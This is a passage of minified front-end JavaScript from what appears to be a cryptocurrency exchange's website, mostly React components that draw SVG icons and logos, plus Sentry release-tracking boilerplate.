25.9593C31.5062 24.0216 37.3353 13.7912 37.3281 9.9982C37.3205 5.84524 34.1838 2.02658 30.3362 1.48602ZM30.3589 13.7402C27.9462 13.4011 25.9795 11.0069 25.9747 8.40267C25.9698 5.79848 27.9288 3.95571 30.3416 4.29486C32.7543 4.63401 34.7211 7.02846 34.726 9.63265C34.7309 12.2368 32.7717 14.0794 30.3591 13.7402",fill:"white"}),(0,t.jsx)("path",{d:"M30.3362 1.48602L30.3146 1.64022L30.3146 1.64022L30.3362 1.48602ZM23.3721 8.0369L23.5278 8.03661V8.03661L23.3721 8.0369ZM30.3816 25.9593L30.5163 26.0374L30.3717 26.2865L30.2425 26.0291L30.3816 25.9593ZM37.3281 9.9982L37.1724 9.99849L37.1724 9.99849L37.3281 9.9982ZM30.3362 1.48602L30.3146 1.64022C26.5726 1.11427 23.5203 3.96604 23.5278 8.03661L23.3721 8.0369L23.2164 8.03718C23.2086 3.80184 26.4047 0.776181 30.3579 1.33182L30.3362 1.48602ZM23.3721 8.0369L23.5278 8.03661C23.5295 8.95656 23.8894 10.3881 24.4585 12.0703C25.0256 13.7464 25.7936 15.6525 26.5978 17.513C28.206 21.2337 29.9551 24.7631 30.5208 25.8894L30.3816 25.9593L30.2425 26.0291C29.6758 24.9008 27.9236 21.3653 26.3119 17.6366C25.5061 15.7724 24.7345 13.8576 24.1635 12.1701C23.5947 10.4885 23.2182 9.01348 23.2164 8.03718L23.3721 8.0369ZM30.3816 25.9593L30.2469 25.8811C30.8085 24.9135 32.5448 21.8752 34.1393 18.6062C34.9367 16.9715 35.6973 15.2817 36.2579 13.7658C36.8204 12.2445 37.1741 10.9166 37.1724 9.99849L37.3281 9.9982L37.4838 9.9979C37.4857 10.9763 37.1135 12.3496 36.55 13.8738C35.9844 15.4034 35.2188 17.1035 34.4192 18.7427C32.8199 22.0216 31.0793 25.0673 30.5163 26.0374L30.3816 25.9593ZM37.3281 9.9982L37.1724 9.99849C37.1649 5.91498 34.0777 2.16891 30.3146 1.64022L30.3362 1.48602L30.3579 1.33182C34.29 1.88425 37.4761 5.77551 37.4838 9.99791L37.3281 9.9982ZM30.3589 13.7402L30.3372 13.8944C27.84 13.5434 25.824 11.0766 25.819 8.40296L25.9747 8.40267L26.1304 8.40238C26.1351 10.9371 28.0523 13.2588 30.3806 13.586L30.3589 13.7402ZM25.9747 8.40267L25.819 8.40296C25.814 5.71638 27.8449 3.78666 30.3632 4.14066L30.3416 4.29486L30.3199 4.44906C28.0128 4.12475 26.1257 5.88058 26.1304 8.40238L25.9747 8.40267ZM30.3416 4.29486L30.3632 4.14066C32.8604 4.49169 34.8767 6.95872 34.8817 9.63236L34.726 9.63265L34.5703 9.63295C34.5656 7.09821 32.6481 4.77634 30.3199 4.44906L30.3416 4.29486ZM34.726 9.63265L34.8817 9.63236C34.8867 12.319 32.8556 14.2484 30.3375 13.8944L30.3591 13.7402L30.3808 13.586C32.6877 13.9103 34.575 12.1547 34.5703 9.63295L34.726 9.63265Z",fill:"black",mask:"url(#path-9-outside-2_4964_2895)"}),(0,t.jsxs)("defs",{children:[(0,t.jsxs)("linearGradient",{id:"paint0_linear_4964_2895",x1:"28.0035",y1:"0.0934631",x2:"44.019",y2:"14.3637",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#89CC42"}),(0,t.jsx)("stop",{offset:"0.34",stopColor:"#41B8CC"}),(0,t.jsx)("stop",{offset:"0.7",stopColor:"#724DFB"}),(0,t.jsx)("stop",{offset:"1",stopColor:"#FF764F"})]}),(0,t.jsxs)("linearGradient",{id:"paint1_linear_4964_2895",x1:"29.2539",y1:"3.40806",x2:"35.1578",y2:"11.8831",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#89CC42"}),(0,t.jsx)("stop",{offset:"0.34",stopColor:"#41B8CC"}),(0,t.jsx)("stop",{offset:"0.7",stopColor:"#724DFB"}),(0,t.jsx)("stop",{offset:"1",stopColor:"#FF764F"})]})]})]),e))},M=r.memo(H),F=function(o){var e,n=o.width,r=o.height;return(0,t.jsxs)("svg",(e={width:"50",height:"53",viewBox:"0 0 50 53",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,Z.Z)(e,"width",n),(0,Z.Z)(e,"height",r),(0,Z.Z)(e,"children",[(0,t.jsx)("path",{d:"M21.5375 25.0732C21.5375 25.0732 0.497992 32.9101 1.36183 33.2506C2.22566 33.5911 17.5023 52.333 17.5023 52.333L46.6121 40.4065L21.5375 25.0732Z",fill:"#0A0A0A"}),(0,t.jsx)("path",{d:"M24.2549 0.279297C24.2685 0.384979 24.2889 0.540846 24.3164 0.739258C24.3713 1.13606 24.4544 1.70581 24.5664 2.39648C24.7905 3.7781 25.1306 5.64592 25.5967 7.58887C26.0627 9.53158 26.6548 11.5515 27.3818 13.2373C28.0876 14.8738 28.9262 16.2043 29.9082 16.8389L9.02539 26.541L9.02344 26.542C9.02085 26.5428 9.01622 26.5434 9.01074 26.5449C8.99964 26.5481 8.98235 26.5535 8.95996 26.5586C8.91522 26.5688 8.84861 26.5809 8.7627 26.5898C8.59014 26.6079 8.33917 26.6117 8.0293 26.5527C7.4103 26.435 6.55094 26.0668 5.60645 25.0576C3.71789 23.0396 1.48929 18.4602 0.166992 8.21387L24.2422 0.181641C24.2454 0.20698 24.2498 0.239622 24.2549 0.279297Z",fill:"#724DFB",stroke:"black",strokeWidth:"0.106312"}),(0,t.jsx)("path",{d:"M18.3975 22.1816L9.57422 26.2842C9.67338 26.1587 9.75804 25.9929 9.79199 25.7754C9.84611 25.428 9.77227 24.9563 9.44434 24.3193C9.11622 23.6821 8.53178 22.8754 7.55957 21.8555C5.62758 19.8285 4.7582 17.4869 4.59668 15.5986C4.51593 14.6541 4.613 13.8252 4.83984 13.207C5.06719 12.5876 5.42086 12.1899 5.84863 12.084C6.75149 11.8609 8.76084 11.5259 10.5469 11.2471C11.4393 11.1077 12.2759 10.9831 12.8887 10.8926C13.1948 10.8474 13.4452 10.8104 13.6191 10.7852C13.7061 10.7725 13.7742 10.7625 13.8203 10.7559C13.8309 10.7543 13.8404 10.7531 13.8486 10.752L18.3975 22.1816Z",fill:"#724DFB",stroke:"black",strokeWidth:"0.106312"}),(0,t.jsx)("path",{d:"M34.7207 2.96973C36.5073 3.01235 38.2185 3.55052 39.374 5.05273C40.5318 6.55802 41.1496 9.05362 40.6924 13.0527C39.7719 21.1039 42.044 27.4026 44.5459 31.6875C45.7965 33.8293 47.1045 35.4683 48.1006 36.5723C48.5986 37.1242 49.0194 37.5426 49.3154 37.8232C49.4534 37.9541 49.5642 38.0554 49.6436 38.126L23.4688 47.1152C23.4664 47.1153 23.4638 47.1162 23.4609 47.1162C23.4443 47.1163 23.4189 47.1162 23.3857 47.1152C23.3193 47.1132 23.2208 47.1072 23.0947 47.0938C22.8422 47.0668 22.4783 47.0075 22.04 46.8779C21.1639 46.6188 19.9863 46.0783 18.7891 44.9521C16.3952 42.7003 13.9066 38.0897 13.6211 28.6494C13.3349 19.1866 11.4144 14.9951 9.53516 13.1738C8.59331 12.2611 7.66471 11.9465 6.96777 11.8633C6.8806 11.8529 6.79712 11.8457 6.71777 11.8418L27.3066 4.79785L27.3203 4.79199L27.3301 4.78711C27.3372 4.78362 27.3482 4.7783 27.3623 4.77148C27.3909 4.75766 27.4337 4.73686 27.4893 4.71094C27.6004 4.65904 27.7636 4.58493 27.9707 4.49609C28.3849 4.31843 28.9746 4.08206 29.6768 3.84863C31.083 3.38114 32.9329 2.9271 34.7207 2.96973Z",fill:"white",stroke:"black",strokeWidth:"0.212624"}),(0,t.jsx)("path",{d:"M23.0723 12.3389C23.097 12.3809 23.1333 12.443 23.1787 12.5234C23.2698 12.6848 23.3987 12.9197 23.5479 13.2119C23.8465 13.7968 24.228 14.613 24.5596 15.5361C24.8913 16.4595 25.1724 17.4891 25.2715 18.502C25.3699 19.5075 25.2879 20.4928 24.9014 21.3418L16.4004 24.6719C16.4055 24.624 16.4133 24.5573 16.4209 24.4736C16.4376 24.2897 16.458 24.0235 16.4746 23.6943C16.5079 23.0359 16.5247 22.1247 16.458 21.1133C16.3264 19.1174 15.8679 16.7213 14.5635 15.1113L23.0557 12.3105C23.0605 12.3186 23.066 12.3281 23.0723 12.3389Z",fill:"url(#paint0_linear_4964_2916)",stroke:"black",strokeWidth:"0.106312"}),(0,t.jsx)("path",{d:"M20.201 18.7229C21.0585 18.7229 21.7536 17.8893 21.7536 16.861C21.7536 15.8326 21.0585 14.999 20.201 14.999C19.3435 14.999 18.6484 15.8326 18.6484 16.861C18.6484 17.8893 19.3435 18.7229 20.201 18.7229Z",fill:"white"}),(0,t.jsx)("path",{d:"M23.9004 20.8308C23.4218 19.749 22.303 18.9883 20.9995 18.9883C19.2602 18.9883 17.8516 20.3385 17.8516 22.004C17.8516 22.3386 17.908 22.6596 18.013 22.9612L23.9023 20.8308H23.9004Z",fill:"white"}),(0,t.jsx)("path",{d:"M16.5146 28.962L18.5945 28.2324L23.5888 26.4833L29.6064 24.3762L34.8089 22.5532C35.6552 22.2575 36.5093 21.9734 37.3518 21.6621C37.3634 21.6582 37.3751 21.6543 37.3868 21.6504C37.6339 21.5629 37.7993 21.3177 37.7273 21.0512C37.6611 20.8099 37.3771 20.6251 37.128 20.7107L35.0482 21.4403L30.0539 23.1894L24.0362 25.2965L18.8338 27.1195C17.9874 27.4152 17.1333 27.6993 16.2909 28.0106C16.2792 28.0145 16.2675 28.0184 16.2559 28.0223C16.0088 28.1098 15.8434 28.355 15.9154 28.6215C15.9815 28.8628 16.2656 29.0476 16.5146 28.962Z",fill:"black"}),(0,t.jsx)("path",{d:"M17.4678 32.3536L19.5476 31.624L24.5419 29.8749L30.5596 27.7678L35.762 25.9448C36.6083 25.6491 37.4625 25.365 38.3049 25.0537C38.3166 25.0498 38.3282 25.0459 38.3399 25.042C38.587 24.9545 38.7524 24.7093 38.6804 24.4428C38.6142 24.2015 38.3302 24.0167 38.0812 24.1023L36.0013 24.8319L31.007 26.581L24.9894 28.6881L19.7869 30.5111C18.9406 30.8068 18.0865 31.0909 17.244 31.4022C17.2323 31.4061 17.2207 31.41 17.209 31.4139C16.9619 31.5014 16.7965 31.7466 16.8685 32.0131C16.9347 32.2544 17.2187 32.4392 17.4678 32.3536Z",fill:"black"}),(0,t.jsx)("path",{d:"M18.4209 35.4249L20.5007 34.6953L25.495 32.9462L31.5127 30.8391L36.7151 29.0161C37.5615 28.7204 38.4156 28.4363 39.258 28.125C39.2697 28.1211 39.2814 28.1172 39.293 28.1133C39.5401 28.0258 39.7055 27.7806 39.6335 27.5141C39.5674 27.2728 39.2833 27.088 39.0343 27.1736L36.9545 27.9032L31.9602 29.6523L25.9425 31.7594L20.74 33.5824C19.8937 33.8781 19.0396 34.1622 18.1971 34.4735C18.1855 34.4774 18.1738 34.4813 18.1621 34.4852C17.915 34.5727 17.7497 34.8179 17.8216 35.0844C17.8878 35.3257 18.1719 35.5105 18.4209 35.4249Z",fill:"black"}),(0,t.jsx)("path",{d:"M19.9437 38.8999L23.5294 37.645L29.2378 35.6449L30.5394 35.1897C30.8331 35.0865 30.7067 34.6177 30.4109 34.7208L26.8252 35.9757L21.1169 37.9758L19.8153 38.431C19.5216 38.5341 19.648 39.003 19.9437 38.8999Z",fill:"black"}),(0,t.jsx)("path",{d:"M30.5781 22.498C31.1311 22.4981 31.5791 22.947 31.5791 23.5C31.579 24.0529 31.131 24.5009 30.5781 24.501C30.0252 24.501 29.5763 24.053 29.5762 23.5C29.5762 22.947 30.0251 22.498 30.5781 22.498Z",fill:"#8CCE41",stroke:"black",strokeWidth:"0.106312"}),(0,t.jsx)("path",{d:"M36.3828 24.1689C36.9358 24.169 37.3838 24.6179 37.3838 25.1709C37.3837 25.7238 36.9357 26.1718 36.3828 26.1719C35.8298 26.1719 35.381 25.7239 35.3809 25.1709C35.3809 24.6179 35.8298 24.1689 36.3828 24.1689Z",fill:"#8CCE41",stroke:"black",strokeWidth:"0.106312"}),(0,t.jsx)("path",{d:"M28.6406 30.209C29.1936 30.2091 29.6416 30.658 29.6416 31.2109C29.6415 31.7638 29.1935 32.2118 28.6406 32.2119C28.0877 32.2119 27.6388 31.7639 27.6387 31.2109C27.6387 30.6579 28.0876 30.209 28.6406 30.209Z",fill:"#8CCE41",stroke:"black",strokeWidth:"0.106312"}),(0,t.jsx)("defs",{children:(0,t.jsxs)("linearGradient",{id:"paint0_linear_4964_2916",x1:"21.9427",y1:"12.2387",x2:"14.5438",y2:"21.5485",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#89CC42"}),(0,t.jsx)("stop",{offset:"0.34",stopColor:"#41B8CC"}),(0,t.jsx)("stop",{offset:"0.7",stopColor:"#724DFB"}),(0,t.jsx)("stop",{offset:"1",stopColor:"#FF764F"})]})})]),e))},D=r.memo(F),R=function(o){return(0,t.jsxs)("svg",{width:"26",height:"26",viewBox:"0 0 26 26",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsxs)("g",{clipPath:"url(#clip0_2123_1092)",children:[(0,t.jsx)("path",{d:"M24.9154 18.4163H11.9154L5.41536 24.9163V18.4163H1.08203V1.08301H24.9154V18.4163Z",stroke:"#F8F9F9",strokeWidth:"2",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M5.41797 7.58301H20.5846",stroke:"#F8F9F9",strokeWidth:"2",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M5.41797 11.917H15.168",stroke:"#F8F9F9",strokeWidth:"2",strokeLinejoin:"round"})]}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_2123_1092",children:(0,t.jsx)("rect",{width:"26",height:"26",fill:"white"})})})]})},V=r.memo(R),N=function(o){return(0,t.jsxs)("svg",{width:"26",height:"26",viewBox:"0 0 26 26",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{d:"M24.9154 4.33301H1.08203V21.6663H24.9154V4.33301Z",stroke:"#F8F9F9",strokeWidth:"2",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M1.08203 6.5L12.9987 14.0833L24.9154 6.5",stroke:"#F8F9F9",strokeWidth:"2",strokeLinejoin:"round"})]})},P=r.memo(N),W=(n(75342),function(o){o.color;return(0,t.jsxs)("svg",{width:"26",height:"26",viewBox:"0 0 26 26",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{d:"M18.418 1.08301H7.58464C6.38802 1.08301 5.41797 2.05306 5.41797 3.24967V22.7497C5.41797 23.9463 6.38802 24.9163 7.58464 24.9163H18.418C19.6146 24.9163 20.5846 23.9463 20.5846 22.7497V3.24967C20.5846 2.05306 19.6146 1.08301 18.418 1.08301Z",stroke:"#F8F9F9",strokeWidth:"2",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M5.41797 5.41699H20.5846",stroke:"#F8F9F9",strokeWidth:"2",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M5.41797 20.583H20.5846",stroke:"#F8F9F9",strokeWidth:"2",strokeLinejoin:"round"})]})}),A=r.memo(W),z=function(o){return(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none",viewBox:"0 0 24 24",children:(0,t.jsx)("path",{fill:"#F8F9F9",fillRule:"evenodd",d:"m15.662 2-10 9a1 1 0 0 0 0 1.487l10 9L17 20l-9.174-8.257L17 3.487z",clipRule:"evenodd"})})},T=r.memo(z),I=function(o){return(0,t.jsx)("svg",{width:"20",height:"21",viewBox:"0 0 20 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.16732 11.4268V19.7601H10.834V11.4268H19.1673V9.76009H10.834V1.42676H9.16732V9.76009H0.833984V11.4268H9.16732Z",fill:"#F8F9F9"})})},U=r.memo(I),O=function(o){return(0,t.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 10.8337H1V9.16699H20V10.8337Z",fill:"#F8F9F9"})})},G=r.memo(O),E=function(o){return(0,t.jsxs)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("g",{clipPath:"url(#clip0_2986_6295)",children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.84518 11.6667L13.0892 1.42265L11.9107 0.244141L1.66667 10.4882V6.66673H0V12.5001C0 12.9603 0.373096 13.3334 0.833333 13.3334H6.66667V11.6667H2.84518ZM19.1667 6.66673H13.3333V8.3334H17.1548L6.91074 18.5775L8.08926 19.756L18.3333 9.5119V13.3334H20V7.50006C20 7.03983 19.6269 6.66673 19.1667 6.66673Z",fill:"#F8F9F9"})}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_2986_6295",children:(0,t.jsx)("rect",{width:"20",height:"20",fill:"white"})})})]})},q=r.memo(E)},32953:function(o,e,n){n(72791);var r=n(80184);e.Z=function(){return(0,r.jsx)("svg",{width:"16",height:"15",viewBox:"0 0 16 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,r.jsx)("path",{d:"M11.6828 1.48633H13.6859L9.30962 6.48814L14.458 13.2945H10.4269L7.26954 9.16647L3.65685 13.2945H1.65249L6.33336 7.94447L1.39453 1.48633H5.52799L8.38192 5.25948L11.6828 1.48633ZM10.9797 12.0955H12.0897L4.92486 2.62233H3.73375L10.9797 12.0955Z",fill:"white"})})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/6014.0556746d.chunk.js
body_size: 20607
content:
try{!function(){var i="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},a=(new i.Error).stack;a&&(i._sentryDebugIds=i._sentryDebugIds||{},i._sentryDebugIds[a]="8645a63c-bc88-41cb-88cd-f3f5ea74a39e",i._sentryDebugIdIdentifier="sentry-dbid-8645a63c-bc88-41cb-88cd-f3f5ea74a39e")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[6014],{77025:function(i,a,h){var e=h(72791),c=h(80184);function l(){return(0,c.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"13",height:"17",fill:"none",viewBox:"0 0 13 17",children:(0,c.jsx)("path",{fill:"#fff",d:"M1.221 2.508L1.22 4.233v8.534a2.64 2.64 0 002.64 2.64h7a1.83 1.83 0 01-1.723 1.22H3.859A3.86 3.86 0 010 12.767V4.233c0-.796.51-1.475 1.221-1.725zm9.95-2.135A1.828 1.828 0 0113 2.202v10.562a1.828 1.828 0 01-1.828 1.828H3.859a1.828 1.828 0 01-1.828-1.828V2.202A1.828 1.828 0 013.86.373h7.313zm0 1.22H3.86a.61.61 0 00-.609.609v10.562c0 .336.273.61.61.61h7.312a.61.61 0 00.61-.61V2.202a.61.61 0 00-.61-.61z"})})}a.Z=e.memo(l)},19843:function(i,a,h){var e=h(72791),c=h(80184);function l(){return(0,c.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"13",height:"15",fill:"none",viewBox:"0 0 13 15",children:(0,c.jsx)("path",{fill:"#3AB2EE",fillRule:"evenodd",d:"M6.5 1.364c-.885 0-1.72.328-2.326.892-.603.562-.924 1.306-.924 2.062v1.137h6.5V4.318c0-.756-.321-1.5-.924-2.062A3.416 3.416 0 006.5 1.364zm4.55 4.09V4.319c0-1.173-.5-2.279-1.36-3.08A4.68 4.68 0 006.5 0a4.68 4.68 0 00-3.19 1.237 4.212 4.212 0 00-1.36 3.081v1.137h-.325c-.408 0-.812.15-1.121.438C.192 6.183 0 6.596 0 7.045v6.364c0 .45.192.862.504 1.152.309.289.713.439 1.121.439h9.75c.408 0 .812-.15 1.121-.438.312-.291.504-.703.504-1.153V7.045c0-.45-.192-.861-.504-1.152a1.645 1.645 0 00-1.121-.438h-.325zM1.625 6.819a.38.38 0 00-.258.094c-.054.05-.067.1-.067.133v6.364c0 .033.013.083.067.133a.38.38 0 00.258.094h9.75c.11 0 .2-.04.258-.094.054-.05.067-.1.067-.133V7.045c0-.032-.013-.082-.067-.133a.38.38 0 00-.258-.094h-9.75zM6.5 8.766c.359 0 .65.305.65.682v2.143c0 .377-.291.682-.65.682-.359 0-.65-.306-.65-.682V9.448c0-.377.291-.682.65-.682z",clipRule:"evenodd"})})}a.Z=e.memo(l)},28720:function(i,a,h){var e=h(72791),c=h(80184);function l(){return(0,c.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"35",height:"35",fill:"none",viewBox:"0 0 35 35",children:[(0,c.jsx)("rect",{width:"34",height:"34",x:"0.5",y:"0.5",stroke:"#3AB2EE",rx:"3.5"}),(0,c.jsx)("path",{fill:"#3AB2EE",d:"M9 16V8h8v8H9zm3-5v2h2v-2h-2zm7 5V8h8v8h-8zm3-5v2h2v-2h-2zM9 18v8h8v-8H9zm5 3v2h-2v-2h2zm8-3h-3v2h3v4h-1v-2h-2v4h4v-2h2v2h2v-3h-2v-1h-1v-1h3v-3h-3v2h-2v-2z"})]})}a.Z=e.memo(l)},7136:function(i,a,h){h.r(a);var e=h(72791),c=h(80184);function l(){return(0,c.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",id:"Layer_2","data-name":"Layer 2",viewBox:"0 0 79.989998 79.970181",version:"1.1",width:"79.989998",height:"79.970184",children:[(0,c.jsx)("metadata",{children:(0,c.jsx)("meta",{name:"Producer",content:"Online-Convert"})}),(0,c.jsx)("g",{id:"Layer_1-2","data-name":"Layer 1",children:(0,c.jsxs)("g",{id:"g16",children:[(0,c.jsx)("path",{fill:"#fff",d:"m 16.94,63.78 h 1.87 c 0,0.67 0.31,0.97 0.95,0.97 0.64,0 1.04,-0.31 1.04,-0.75 0,-0.29 -0.16,-0.42 -0.68,-0.62 l -0.93,-0.35 c -0.95,-0.37 -1.43,-0.86 -1.43,-1.74 0,-1.39 1.23,-2.3 3.02,-2.3 1.59,0 2.57,0.72 2.57,2.2 h -1.9 c 0,-0.52 -0.27,-0.8 -0.8,-0.8 -0.59,0 -0.92,0.29 -0.92,0.68 0,0.29 0.16,0.45 0.61,0.61 L 21.18,62 c 1.16,0.43 1.62,0.92 1.62,1.78 0,1.54 -1.22,2.43 -3.06,2.43 -1.84,0 -2.81,-0.83 -2.81,-2.43 z m 9.25,-4.62 h 2.68 l 0.68,6.88 h -2.04 l -0.08,-1.48 h -1.96 l -0.7,1.48 h -2.2 l 3.61,-6.88 z m 1.23,4.05 -0.1,-2.78 -1.27,2.78 z m 5.83,-4.05 h 2.68 l 0.68,6.88 h -2.04 l -0.08,-1.48 h -1.96 l -0.7,1.48 h -2.2 l 3.61,-6.88 z m 1.23,4.05 -0.1,-2.78 -1.27,2.78 z m 8.38,-2.54 h -1.81 l -1.14,5.37 h -1.98 l 1.14,-5.37 h -1.82 l 0.32,-1.51 h 5.62 l -0.32,1.51 z",id:"path6"}),(0,c.jsx)("path",{fill:"#3ab2ee",d:"M 55.45,47.8 59.64,24.03 H 51.83 C 53.1,16.44 46.42,7.6 33.5,11.76 25.45,14.36 22.1,21.52 22.08,27.52 l -6.12,1.32 13.6,6.77 7.42,-11.31 -5.43,1.17 c 0.1,-2.9 2.48,-5.89 6.34,-5.89 6.36,0 5.05,6.39 2.44,8.52 -1.22,1.29 -8.12,7.3 -15.49,13.51 -7.37,6.21 -13.53,15.06 -2.07,15.06 h 22.2 l -1.82,10.31 h 8.9 l 1.82,-10.31 h 6.02 l 1.57,-8.88 h -6.02 z m -8.9,0 H 30.22 c 0,0 15.74,-11.14 19.36,-17.16 -0.3,1.68 -3.03,17.16 -3.03,17.16 z",id:"path8"}),(0,c.jsx)("g",{id:"Shape_15","data-name":"Shape 15",children:(0,c.jsx)("path",{fill:"#fff",fillRule:"evenodd",d:"M 79.96,39.58 C 79.81,28.96 75.37,18.76 67.91,11.39 60.91,4.46 51.24,0 39.97,0 28.7,0 18.94,4.47 11.71,11.71 4.48,18.94 0,28.94 0,39.98 c 0,11.04 4.47,21.04 11.71,28.27 7.23,7.24 17.23,11.71 28.27,11.71 0.49,0 0.88,-0.4 0.88,-0.88 0,-0.48 -0.4,-0.88 -0.88,-0.88 C 29.43,78.2 19.87,73.92 12.96,67 6.04,60.09 1.76,50.54 1.76,39.98 1.76,29.42 6.04,19.87 12.95,12.96 19.87,6.04 29.42,1.76 39.97,1.76 c 10.55,0 20.01,4.25 26.7,10.88 7.14,7.06 11.38,16.81 11.53,26.97 0,0.49 0.4,0.87 0.89,0.87 0.49,0 0.87,-0.4 0.87,-0.89 v 0 z",id:"path10"})}),(0,c.jsx)("g",{id:"Shape_13","data-name":"Shape 13",children:(0,c.jsx)("path",{fill:"#3ab2ee",fillRule:"evenodd",d:"m 78.78,42.62 c 0,0 -0.07,-0.7 -1.04,-0.45 l -13.65,8.78 c 0,0 -0.87,0.61 0.12,1.26 l 3.07,1.55 c 0,0 -1.07,3.44 -4,8.04 -1.69,2.66 -4,5.71 -7.08,8.72 -3.03,2.96 -11.96,9.49 -10.71,9.45 0,0 4.64,-0.85 10.62,-3.86 3.45,-1.73 7.34,-4.18 11.06,-7.58 3.07,-2.82 6.03,-6.29 8.5,-10.57 l 3.29,1.66 c 0,0 0.89,0.38 1.03,-0.63 L 78.77,42.61 Z",id:"path13"})})]})})]})}a.default=e.memo(l)},55201:function(i,a,h){h.r(a);var e=h(72791),c=h(80184);function l(){return(0,c.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"100%",height:"100%",fill:"none",viewBox:"0 0 120 120",children:[(0,c.jsx)("path",{fill:"#fff",d:"M84.15 55.265c1.333-.803 2.28-2.096 2.677-3.645a6.218 6.218 0 00-.576-4.561c-1.584-2.867-5.106-3.859-7.848-2.202a5.953 5.953 0 00-1.314 1.085L65.773 39.11c.156-.546.246-1.13.246-1.732 0-3.312-2.58-6.01-5.748-6.01s-5.748 2.698-5.748 6.01c0 .603.084 1.186.246 1.732l-11.316 6.832a5.783 5.783 0 00-1.314-1.085 5.501 5.501 0 00-4.362-.603c-1.482.414-2.724 1.412-3.486 2.798a6.218 6.218 0 00-.576 4.561c.396 1.55 1.35 2.849 2.676 3.645a5.612 5.612 0 001.56.646V69.57a5.69 5.69 0 00-1.56.646c-2.742 1.656-3.69 5.339-2.106 8.206 1.062 1.926 3 3.005 4.986 3.005.972 0 1.962-.257 2.862-.803a5.953 5.953 0 001.314-1.086l11.316 6.833a6.307 6.307 0 00-.246 1.731c0 3.313 2.58 6.01 5.748 6.01s5.748-2.697 5.748-6.01c0-.602-.084-1.186-.246-1.731l11.316-6.833c.378.42.822.791 1.314 1.086.9.546 1.89.803 2.862.803 1.986 0 3.924-1.08 4.986-3.005 1.584-2.867.642-6.55-2.106-8.206a5.656 5.656 0 00-1.56-.646V55.91a5.727 5.727 0 001.56-.646h.012zM79.79 69.619a5.673 5.673 0 00-2.7 1.687l-8.574-5.175a9.588 9.588 0 00.612-3.388c0-1.192-.216-2.34-.612-3.388l8.574-5.176a5.673 5.673 0 002.874 1.732v13.664c-.06.013-.114.031-.174.044zm-19.512-.364c-3.432 0-6.228-2.924-6.228-6.512 0-3.589 2.796-6.512 6.228-6.512s6.228 2.923 6.228 6.512c0 3.588-2.796 6.512-6.228 6.512zm-16.824 2.051a5.73 5.73 0 00-2.868-1.731v-13.67a5.641 5.641 0 002.868-1.732l8.574 5.176a9.587 9.587 0 00-.612 3.388c0 1.192.216 2.34.612 3.387L43.453 71.3v.006zm36.27-24.065a3.007 3.007 0 011.554-.433c1.074 0 2.124.583 2.7 1.625.414.752.528 1.63.312 2.471a3.216 3.216 0 01-1.452 1.977c-.72.432-1.56.552-2.364.326a3.113 3.113 0 01-1.89-1.518c-.858-1.556-.348-3.551 1.14-4.448zm-3.942 1.085a6.235 6.235 0 000 3.463l-8.574 5.176c-1.368-1.788-3.348-3.037-5.61-3.394V43.219a5.74 5.74 0 002.868-1.731l11.322 6.838h-.006zM60.277 34.122c1.716 0 3.114 1.462 3.114 3.256 0 1.795-1.398 3.256-3.114 3.256s-3.114-1.461-3.114-3.256c0-1.794 1.398-3.256 3.114-3.256zm-4.188 7.372a5.652 5.652 0 002.868 1.731v10.352c-2.262.351-4.242 1.606-5.61 3.394l-8.574-5.176a6.29 6.29 0 000-3.463l11.322-6.838h-.006zm-19.83 9.41a3.372 3.372 0 01.312-2.471 3.113 3.113 0 011.89-1.519c.27-.075.54-.113.81-.113.54 0 1.074.151 1.554.44 1.488.897 1.998 2.892 1.14 4.448-.858 1.556-2.766 2.089-4.254 1.192a3.216 3.216 0 01-1.452-1.977zm6.018 25.359a3.217 3.217 0 01-1.452 1.976 3.008 3.008 0 01-1.554.433c-1.074 0-2.124-.584-2.7-1.625-.858-1.556-.348-3.551 1.14-4.448 1.488-.897 3.396-.364 4.254 1.192.414.753.528 1.631.312 2.472zm2.49.89a6.235 6.235 0 000-3.463l8.574-5.175c1.368 1.788 3.348 3.036 5.61 3.394V82.26a5.74 5.74 0 00-2.868 1.732L44.76 77.153h.006zm15.51 14.204c-1.716 0-3.114-1.462-3.114-3.256 0-1.794 1.398-3.256 3.114-3.256s3.114 1.462 3.114 3.256c0 1.794-1.398 3.256-3.114 3.256zm4.182-7.371a5.652 